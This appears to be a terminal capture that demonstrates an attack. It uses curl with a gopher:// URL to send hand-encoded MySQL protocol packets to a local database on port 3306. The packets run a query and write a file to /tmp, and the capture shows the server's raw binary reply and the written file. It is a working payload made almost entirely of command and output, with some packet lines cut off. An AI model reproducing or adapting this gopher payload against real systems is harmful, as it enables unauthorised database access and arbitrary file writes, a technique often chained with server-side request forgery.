 N0rth3ty /tmp curl gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00
4%00%68%03%5f%6f%73%07%6f%73%78%31%30%2e%39%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%
%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%7
31%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%74%6d%70%2f%74%65%73%74%27%01%00%00%00%01
J
5.7.23#fqEU{>#��!��T2%rj%)b2mysql_native_password'def@@version_comment
!T�MySQL Community Server (GPL)�%
N0rth3ty /tmp cat /tmp/test
111